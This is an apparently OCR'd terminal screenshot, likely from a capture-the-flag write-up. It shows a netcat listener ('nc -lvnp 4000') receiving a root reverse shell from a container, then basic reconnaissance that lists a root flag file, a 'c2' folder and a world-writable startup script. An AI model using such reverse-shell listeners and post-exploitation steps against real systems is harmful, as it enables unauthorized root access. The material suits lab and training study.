 ✘ nissen@ubuntu ~ nc -lvnp 4000
Listening on 0.0.0.0 4000
Connection received on 25.130.240.1 58936
root@206aa01f961c:~# whoami
whoami
root
root@206aa01f961c:~# pwd
pwd
/root
root@206aa01f961c:~# ls -la
ls -la
total 36
drwx------ 1 root root 4096 Dec 18 12:25 .
drwxr-xr-x 1 root root 4096 Dec 18 12:23 ..
-rw-r--r-- 1 root root    0 Dec 18 12:50 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
drwxr-xr-x 1 root root 4096 Nov 29 11:20 c2
-rw-r--r-- 1 root root   24 Nov 29 11:20 flag_root.txt
drwxr-xr-x 1 root root 4096 Nov 29 11:20 nisseware
-rwxr--r-- 1 root root   59 Nov 29 11:19 run_all.sh
-rwxrwxrwx 1 root root  168 Nov 29 11:19 startup.sh
root@206aa01f961c:~#